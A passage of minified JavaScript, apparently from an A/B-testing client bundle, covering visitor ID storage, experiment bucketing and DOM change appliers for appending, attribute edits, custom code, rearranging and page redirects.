P(t){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=n.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,t].join("$$")}function L(t,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(t)){var i=n.getStorageKeyFromKey(t);if(r.includes(w,i)){var u=P(i);if(!(t.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:t,value:s.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:t,value:s.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var c=e;r.each(["custom"],(function(t){var n=A.getPlugin(d.PluginTypes.visitorProfileProviders,t);if(n){if(c.profile&&c.metadata){var e=function(t,n,e){var i=C.getAttribute(n),o=C.getAttributeMetadata(n),a=t.profile[n],u=t.metadata[n];if(r.isEmpty(i))return{data:a,metadata:u};var s={};return r.forOwn(a,(function(t,n){var i,a;o&&o[n]&&(i=o[n].lastModified),u&&u[n]&&(a=u[n].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(s.data=s.data||{},s.data[n]=t,a&&(s.metadata=s.metadata||{},s.metadata[n]=s.metadata[n]||{},s.metadata[n].lastModified=a))})),s}(c,t,n.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(n,r){var o=e.metadata[r],a={key:[t,r],value:n,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",t,"not used by any audiences")}))}}}}function U(t){return t.split("$$")[0].indexOf("://")>0}function V(t){try{return h.parse(t)}catch(n){return g.debug("Failed to parse: ",t,n),null}}n.getOrGenerateId=function(){return{randomId:n.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},n.getCurrentId=function(){var t=k.getVisitorIdLocator();return C.getVisitorIdFromAPI()||(t?function(t){var n,e=t.name;switch(t.type){case d.VisitorIdLocatorType.COOKIE:n=c.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:n=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{n=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:n=_.getQueryParamValue(e)}try{if(!n)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",t.type," Name:",e),new Error("Failure to obtain visitor id from "+t.type);if(!r.isString(n)&&!r.isNumber(n))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",t.type," Name:",e," Id Type:",(i=n)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(s){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),s}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:t.type,entityId:n}));return String(n)}(t):c.get(d.COOKIES.VISITOR_ID))},n.hasSomeData=function(){return p.keys().length>0},n.setId=function(t){var e,s,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,t),k.getBucketingId()!==f&&(!function(){!function(t,n){0;u.initializeStore(t,n)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var t=(e=w.LAYER_STATES,i=k.getBucketingId(),s=[],c=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(t){var n=t.match(c);if(n){var e={namespace:n[1],userId:i,item:V(p.getItem(t))};s.push(e)}})),s);var e,i,s,c;r.forEach(t,(function(t){t.item=r.map(t.item,x)})),l=t,h=[],r.each(l,(function(t){r.each(t.item,(function(n){n.namespace=t.namespace,h.push(n)}))})),g=h,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(t){return!!t.decision}))}),v=O(w.SESSION_STATE)||{},v=r.extend({lastSessionTimestamp:0,sessionId:null},v),o.dispatch(a.LOAD_SESSION_STATE,v),function(t){var n,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(t){return r.isFunction(t.restorer)}));t.profile&&t.metadata?(n=t.profile,e=t.metadata):(n=t,e={});n=r.reduce(n,(function(t,n,e){var i=n,o=r.find(u,{provides:e});return o&&(i=o.restorer(n)),t[e]=i,t}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:n,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,h;var v;var g;var m;n.loadForeignData(),n.removeLegacySessionStateCookies()}(),n.deleteOldLocalData(),i.deleteData(t));try{k.getVisitorIdLocator()||n.maybePersistVisitorId(t)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(s=c.MismatchError)&&"undefined"!=typeof Symbol&&s[Symbol.hasInstance]?s[Symbol.hasInstance](e):e instanceof s)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}n.refreshSession()},n.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},n.updateVariationIdMap=function(t,n,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:t,experimentId:n,variationId:e})},n.persistVariationIdMap=function(){var t=R.getVariationIdMapString();M(w.VARIATION_MAP,t,!0)},n.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},n.updateContextualMabMap=function(t,n,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:t,experimentId:n,variationData:e})},n.persistContextualMabMap=function(){var t=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,t,!0)},n.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},n.persistOdpSegments=function(t){M(w.ODP_SEGMENTS,t,!1)},n.getPreferredLayerMap=function(){return O(w.LAYER_MAP)||{}},n.updatePreferredLayerMap=function(t,n){o.dispatch(a.UPDATE_PREFERRED_LAYER_MAP,{groupId:t,layerId:n})},n.persistTrackerOptimizelyData=function(t){M(w.TRACKER_OPTIMIZELY,t)},n.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},n.populateEagerVisitorData=function(t,e){var i=r.filter(t,(function(t){return!t.isLazy}));return n.populateVisitorData(i,e)},n.populateLazyVisitorData=function(t,e,i){g.debug("Populating lazy visitor. List of all providers",t);var o=r.filter(t,(function(t){return t.isLazy&&i.has(t.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),n.populateVisitorData(o,e)},n.populateVisitorData=function(t,n){n=n||{};var e=r.partial(D,n),i=r(t).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(t,(function(t){return!t.isAsync})),e),i.length>0?m.all(i):m.resolve()},n.persistBehaviorEvents=function(t){M(w.EVENTS,t)},n.persistBehaviorEventQueue=function(t){M(w.EVENT_QUEUE,t)},n.getPersistedBehaviorEventCount=function(){var t=O(w.EVENTS)||[],n=O(w.EVENT_QUEUE)||[];return s.deserialize(t).length+s.deserialize(n).length},n.persistLayerStates=function(){var t=I.getLayerStates(n.getNamespace());t=r.map(t,(function(t){return r.omit(t,"namespace")})),M(w.LAYER_STATES,t)},n.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},n.persistVisitorProfile=function(){var t=function(){var t=C.getVisitorProfile(),n=C.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(t,n){return n.provides&&(t[n.provides]=n),t}),{});t=r.omitBy(t,(function(t,n){var e=i[n];return e&&e.isTransient}))}return{profile:t,metadata:n}}();M(w.VISITOR_PROFILE,t)},n.persistVisitorBucketingStore=function(){var t;n.persistVariationIdMap(),t=R.getPreferredLayerMapString(),M(w.LAYER_MAP,t,!0),n.persistContextualMabMap()},n.getUserIdFromKey=function(t,e){var i;return r.includes(t,e)&&r.includes(t,"_")&&r.includes(t,"$$")&&r.includes(t.slice(t.indexOf("$$")),n.getNamespace())&&(i=t.slice(t.indexOf("_")+1,t.indexOf("$$"))),i},n.maybePersistVisitorId=function(t){t.randomId&&(b.getAutoRefresh()||n.getCurrentId()!==t.randomId?(c.set(d.COOKIES.VISITOR_ID,t.randomId),g.log("Persisting visitorId:",t.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},n.getAttribute=function(t){return C.getAttribute(t)},n.getPendingAttributeValue=function(t){return N.getPendingAttributeValue(t)},n.isForeignKey=U,n.checkKeyForVisitorId=function(t){var e=k.getBucketingId()||n.getCurrentId(),i=n.getIdFromKey(t);return!i||i===e},n.getIdFromKey=function(t){var e=t.split("$$")[0],i=n.getStorageKeyFromKey(t);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},n.getStorageKeyFromKey=function(t){var n,e=t.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");n=e.substring(i+1)}else n=e;return r.includes(r.values(d.AllStorageKeys),n)?n:null},n.deleteOldLocalData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)||n.checkKeyForVisitorId(t)||p.removeItem(t)}))},n.deleteOldForeignData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)&&p.removeItem(t)}))},n.loadForeignData=function(){r.each(p.keys(),(function(t){var n=p.getItem(t);n&&L(t,n)}))},n.getNamespace=function(){return E.getNamespace()},n.serializeFieldKey=function(t){return r.isArray(t)?t.join("$$"):t},n.removeLegacySessionStateCookies=function(){var t=c.getAll();r.forEach(r.keys(t),(function(t){0===t.indexOf(d.COOKIES.SESSION_STATE+"$$")&&c.remove(t)}))}},212:function(t,n,e){var i=e(337),r=e(100);n.normalizeClientData=function(t){!t.listTargetingKeys&&t.listTargetingCookies&&(t.listTargetingKeys=i.map(t.listTargetingCookies,(function(t){return{type:r.ListTargetingKeyTypes.COOKIE,key:t}})),delete t.listTargetingCookies)}},742:function(t,n,e){e(9069).register("env/jquery",e(102))},102:function(t,n,e){var i,r=e(9362);try{i=$}catch(a){}var o=r.getGlobal("$");t.exports=i&&i!==o?i:o},7413:function(t,n,e){e(337),e(2342).C,e(6014);var i=e(9069),r=(e(2223),e(5600));e(9362),e(4216),i.get("stores/client_metadata"),i.get("stores/global");n.handleError=function(t,n){n?r.error("Uncaught error:",t,n):r.error("Uncaught error:",t)}},8235:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6778),u=e(2342).v,s=e(6638),c=e(3087),f=e(9069).get("stores/directive"),l=e(2223),d=e(9169),h=e(189),v=e(5600),p=e(9636),g=e(3071),m=e(9683).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){v.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}}b.prototype.numberOfRootNodes=function(t){var n=document.createElement("div");return n.innerHTML=t,n.childNodes.length},b.prototype.getSiblingElements=function(t,n,e){for(var i=t,r=[],o=0;o<n;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=c();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("Not applying AppendChange to element",t,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,t,n)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(t,n){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}t.insertAdjacentHTML(e,this.change.value),t.setAttribute(n,""),s.setData(t,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=t.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=t.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=t.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=t.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(t){var e=t.nodeType===Node.ELEMENT_NODE?t:l.parentElement(t);e.setAttribute(n,"");var r=s.getData(e,this.change.id,this.identifier)||[];r.push(t),s.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(t){t.setAttribute(n,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},b.prototype.undo=function(){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,n=l.querySelectorAll("["+t+"]");return i.each(n,i.bind((function(n){var e=s.getData(n,this.change.id,this.identifier)||[];i.each(e,(function(t){t.parentNode.removeChild(t)})),n.removeAttribute(t),s.removeData(n,this.change.id,this.identifier),i.each(l.childrenOf(n),(function(n){n.removeAttribute(t)}))}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.APPEND,b)}},416:function(t,n,e){var i=e(337),r=e(9169);n.transformVisibilityAttributesToCSS=function(t){if(!t.attributes)return t;if(t.attributes[r.selectorChangeType.HIDE]||t.attributes[r.selectorChangeType.REMOVE]){var n=i.extend({css:{}},i.cloneDeep(t));return t.attributes[r.selectorChangeType.HIDE]&&(n.css.visibility="hidden",delete n.attributes[r.selectorChangeType.HIDE]),t.attributes[r.selectorChangeType.REMOVE]&&(n.css.display="none",delete n.attributes[r.selectorChangeType.REMOVE]),n}return t},n.createStylesFromChange=function(t,n){if(i.isEmpty(n.css))return n.attributes.style;var e="",r=n.attributes.style||"";return i.each(n.css,(function(t,n){new RegExp(n+"\\s?:").test(r)||(e+=n+":"+t+";")})),i.isUndefined(n.attributes.style)?(t||"")+e:e+r}},5049:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6778),u=e(2342).v,s=e(6638),c=e(3087),f=e(9069).get("stores/directive"),l=e(2223),d=e(9169),h=e(189),v=e(5600),p=e(198),g=(e(1861).Promise,e(9636)),m=e(3071),_=e(9362),w=e(416),y=e(9683).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=i.cloneDeep(t),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return v.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+t),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,t,n);e(!1);var r=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(o,t,b)}),this);return _.setTimeout(n)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t,n,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(t.className)||(r[d.selectorChangeType.CLASS]=t.getAttribute("class")||"",t.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(t.getAttribute("href"))||(r[d.selectorChangeType.HREF]=t.getAttribute("href")||"",t.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(t.innerHTML)||(r[d.selectorChangeType.HTML]=t.innerHTML,t.innerHTML=e,i.each(l.childrenOf(t),(function(t){t.setAttribute(n,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(t.src)||(r[d.selectorChangeType.SRCSET]=t.src,t.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(t.srcset)||(r[d.selectorChangeType.SRCSET]=t.srcset,t.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(t.textContent)||(r[d.selectorChangeType.TEXT]=t.textContent,t.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(t.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=t.style.cssText,t.style.cssText=o),t.setAttribute(n,""),e&&s.hasData(t)||s.setData(t,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier);n&&i.forOwn(n,(function(n,e){switch(e){case d.selectorChangeType.CLASS:t.setAttribute("class",n);break;case d.selectorChangeType.HREF:t.setAttribute("href",n);break;case d.selectorChangeType.HTML:t.innerHTML=n;break;case d.selectorChangeType.SRC:case d.selectorChangeType.SRCSET:t.srcset=n;break;case d.selectorChangeType.STYLE:t.style.cssText=n;break;case d.selectorChangeType.TEXT:t.textContent=n;break;case d.selectorChangeType.HIDE:t.style.visibility=n;break;case d.selectorChangeType.REMOVE:t.style.display=n;break;default:throw new Error("Unrecognized attribute: "+e)}})),t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},4272:function(t,n,e){var i=e(337),r=e(3087),o=e(9169),a=e(9072);function u(t,n){if(!i.isFunction(t.value))throw new Error("Custom code must be a function");this.change=t}u.prototype.apply=function(){var t=r();try{a.apply(this.change.value),t.resolve()}catch(n){t.reject(n)}return t},u.prototype.undo=function(){return r().resolve(o.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(o.changeType.CUSTOM_CODE,u)}},1446:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6778),u=e(2342).v,s=e(6638),c=e(3087),f=e(9069).get("stores/directive"),l=e(2223),d=e(9169),h=e(189),v=e(5600),p=e(198),g=e(1861).Promise,m=e(9636),_=e(3071),w=e(9362),y=e(9683).create(),b={attributes:!1,childList:!0,subtree:!1,characterData:!1},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new m(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("RearrangeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{var t=l.querySelector(this.change.selector),n=l.querySelector(this.change.insertSelector);if(t&&n)v.debug("RearrangeChange",this,"both selectors found, applying change"),this.maybeApplyToElement();else{var e=c(),r=c(),o=i.partial(this.applyDeferred.reject,new Error("Unable to find source element")),a=i.partial(this.applyDeferred.reject,new Error("Unable to find destination element")),u={once:!0},s={once:!0};f.shouldObserveChangesUntilTimeout()?(u=i.assign(u,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:o}),s=i.assign(s,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:a})):f.isEditor()&&(y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(o,o),y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(a,a));var d=y.observeSelector(this.change.selector,e.resolve,u),h=y.observeSelector(this.change.insertSelector,r.resolve,s);this.unobserveSelector=function(){d(),h()},g.all([e,r]).then(i.bind(this.maybeApplyToElement,this),this.applyDeferred.reject)}}catch(p){this.applyDeferred.reject(p)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(){var t;switch(this.rateMeter&&this.rateMeter.countCurrentTick(),this.change.operator){case d.DOMInsertionType.BEFORE:case d.DOMInsertionType.AFTER:t=l.querySelector(this.change.insertSelector).parentNode;break;case d.DOMInsertionType.PREPEND:case d.DOMInsertionType.APPEND:t=l.querySelector(this.change.insertSelector)}v.debug("RearrangeChange",this,"element to observe for reapplication:",t);var n=i.bind(this.applyOrReapplyToElement,this);n(!1);var e=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(r,t,b)}),this);return w.setTimeout(n)}),this),r=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),r.disconnect(),n(!0),e()}),this));e(),this.disconnectObserverQueue.push(i.bind(r.disconnect,r)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t){void 0===t&&(t=!1);var n=l.querySelectorAll(this.change.selector);i.each(n,i.bind((function(n){if(!s.getData(n,this.change.id,this.identifier)){var e={undoElement:n.previousSibling,undoType:d.DOMInsertionType.AFTER};n.parentNode.firstChild===n&&(e.undoElement=n.parentNode,e.undoType=d.DOMInsertionType.PREPEND);var i=l.querySelector(this.change.insertSelector),r=i.parentNode,o=n.parentNode.removeChild(n);switch(e.element=o,this.change.operator){case d.DOMInsertionType.BEFORE:r.insertBefore(o,i);break;case d.DOMInsertionType.AFTER:r.insertBefore(o,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var u=i.firstChild;i.insertBefore(o,u);break;case d.DOMInsertionType.APPEND:i.appendChild(o)}o.setAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,""),t&&s.hasData(o)||s.setData(o,this.change.id,this.identifier,e)}}),this))},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier),e=n.element.parentNode.removeChild(n.element),i=n.undoElement,r=i.parentNode;switch(n.undoType){case d.DOMInsertionType.AFTER:r.insertBefore(e,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var o=i.firstChild;i.insertBefore(e,o)}t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.REARRANGE,T)}},2531:function(t,n,e){var i=e(337),r=e(1861).Promise,o=e(2036),a=e(9750),u=e(100),s=e(4394),c=e(2223),f=e(9169),l=e(189),d=e(8403),h=e(5600),v=e(9362);function p(t,n){if(this.change=t,this.config=n,this.reasonShouldNotRedirect=this._checkForReasonNotToRedirect(),!this.reasonShouldNotRedirect){if(!i.isString(this.change.dest)&&!i.isFunction(this.change.dest))throw new Error("Redirect destination is not a string or function");if(i.isFunction(this.change.dest)&&(this.change.dest=this.change.dest(),!i.isString(this.change.dest)))throw new Error("Redirect destination function did not evaluate to a string");if(!this.config.action)throw new Error("Redirect changes require an action to be passed in the config.");l.dispatch(o.ANNOUNCE_PENDING_REDIRECT,{layerId:this.config.action.layerId})}}p.prototype.apply=function(){if(this.reasonShouldNotRedirect)return h.warn("Redirect change is not being applied because: "+this.reasonShouldNotRedirect),r.resolve(f.changeState.IGNORED);if(this.reasonInvalid)return h.error("Redirect change cannot be applied because:",this.reasonInvalid),r.reject(this.reasonInvalid);try{l.dispatch(o.SET_TRACKER_USE_BEACON,!0),a.emitMaybeSendEvents(),l.dispatch(o.SET_TRACKER_USE_BEACON,!1),this.Se(this.ke())}catch(t){return r.reject(t)}return r.resolve(f.changeState.APPLIED)},p.prototype.ke=function(){var t=d.create(this.change.dest);if(this.change.preserveParameters){var n=v.getLocation().search;n&&(t.search?t.search+="&"+n.substr(1):t.search=n)}return t.toString()},p.prototype.Re=function(){var t=c.createElement("style");t.setAttribute("type","text/css"),t.innerHTML="body{display:none;visibility:hidden;}",c.appendToHead(t)},p.prototype.Se=function(t){(!this.change.hasOwnProperty("hidePage")||this.change.hidePage)&&this.Re(),v.setLocation(t)},p.prototype._checkForReasonNotToRedirect=function(){var t=s.get(u.COOKIES.REDIRECT);if(!this.change.allowAdditionalRedirect&&!i.isUndefined(t))return"Page was already redirected."},p.prototype.undo=function(){return r.resolve(f.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(f.changeType.REDIRECT,p)}},3657:function(t,n,e){var i=e(1223),r=e(5805).b,o={selectExperiment:function(t,n,e){if(t.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=t.experiments[0];if(!i.isValidExperiment(n,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};t.exports=function(t){t.registerDecider("single_experiment",o),t.registerDecider("multivariate",o)}},6852:function(t,n,e){var i=function(t){return t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof 